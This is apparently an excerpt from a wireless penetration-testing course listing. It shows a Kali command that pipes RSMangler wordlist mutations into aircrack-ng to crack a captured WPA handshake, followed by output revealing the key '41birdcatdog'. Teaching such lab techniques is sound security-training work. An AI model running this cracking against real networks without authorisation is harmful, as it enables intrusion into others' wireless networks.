 kali@kali:~$ rsmangler --file wordlist.txt --min 12 --max 13 | aircrack-ng -e
wifu rsmangler-01.cap -w -
...
Aircrack-ng 1.5.2
[00:00:02] 128 keys tested (48.74 k/s)
KEY FOUND! [ 41birdcatdog ]
Master Key : CE BD A8 BD 43 39 5B 4E 1E 7E 2B A6 77 F0 3D 85
20 7E E2 AF 6E 9C 9C A2 1D F2 33 B7 9E C2 A1 A8
Transient Key : B8 7D A9 6F EA BD 4C 52 3F 57 09 8A C5 37 F1 41
87 B6 B7 87 21 D1 82 63 1F 9A B7 41 E2 AD 22 08
7A 6B F2 D4 19 26 66 09 D2 BB F4 AB 89 26 AA 5D
E7 E5 9E 85 30 80 1B A8 4A 14 BD 73 82 7E D3 0F
EAPOL HMAC : 58 CD C7 9E 0E 45 66 05 5B E1 0C 10 93 D7 65 2C
Listing 25 - Combining RSMangler mangling and piping it to Aircrack-ng